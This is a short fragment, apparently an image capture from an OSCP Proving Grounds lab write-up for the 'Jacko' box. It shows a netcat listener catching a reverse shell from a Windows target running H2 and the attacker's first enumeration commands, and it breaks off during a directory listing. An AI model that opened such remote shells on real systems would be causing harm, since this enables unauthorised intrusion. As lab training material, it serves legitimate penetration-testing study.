 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/jacko]
└─$ nc -nvlp 8082
listening on [any] 8082 ...
connect to [192.168.49.225] from (UNKNOWN) [192.168.225.66] 49696
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\H2\service>whoami /priv
whoami /priv
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\H2\service>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Program Files (x86)\H2\service>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC2F-6399
 Directory of C:\Program Files (x86)\H2\service